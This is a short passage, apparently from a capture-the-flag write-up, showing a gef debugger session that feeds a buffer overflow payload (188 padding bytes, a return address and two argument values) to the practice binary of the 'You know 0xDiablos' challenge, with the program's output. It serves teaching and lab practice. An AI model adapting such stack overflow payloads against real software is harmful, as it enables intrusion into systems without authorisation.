 gef➤  run < <(python3 -c "import sys; sys.stdout.buffer.write(b'A'*188+b'\xe2\x91\x04\x08\xef\
xbe\xad\xde\x0d\xd0\xde\xc0')")
Starting program: /home/thamizhiniyan/Desktop/You know 0xDiablos/vuln < <(python3 -c "import s
ys; sys.stdout.buffer.write(b'A'*188+b'\xe2\x91\x04\x08\xef\xbe\xad\xde\x0d\xd0\xde\xc0')")
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
You know who are 0xDiablos:
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
���
Hurry up and try in on server side.
[Inferior 1 (process 164455) exited normally]
gef➤